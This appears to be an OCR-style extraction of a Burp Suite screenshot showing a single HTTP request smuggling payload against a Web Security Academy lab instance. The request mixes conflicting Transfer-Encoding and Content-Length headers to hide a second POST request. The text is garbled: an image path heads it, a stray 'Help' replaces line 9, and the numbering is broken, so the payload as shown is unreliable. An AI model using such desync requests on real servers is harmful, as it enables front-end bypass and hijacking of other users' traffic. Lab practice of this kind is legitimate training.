 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: INSTANCE-ID.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 124
6
7 0
8
POST / HTTP/1.1
Help
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 200
12 Connection: close
13
14 search=test
15